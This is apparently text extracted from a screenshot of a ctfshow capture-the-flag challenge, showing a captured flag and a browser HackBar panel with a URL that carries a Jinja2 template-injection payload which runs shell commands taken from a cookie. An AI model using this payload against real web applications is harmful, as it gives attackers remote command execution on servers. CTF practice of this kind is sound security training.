 Hello
ctfshow{c63e78ea-4445-4852-950f-61c9b17a6d25}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://e67839af-2f8d-4178-a1a8-ba155eabfc20.challenge.ctf.show/?name=
{{url_for.__globals__.os.popen(request.cookies.x).read()}}
Post data Referer User Agent Cookies Add Header Clear All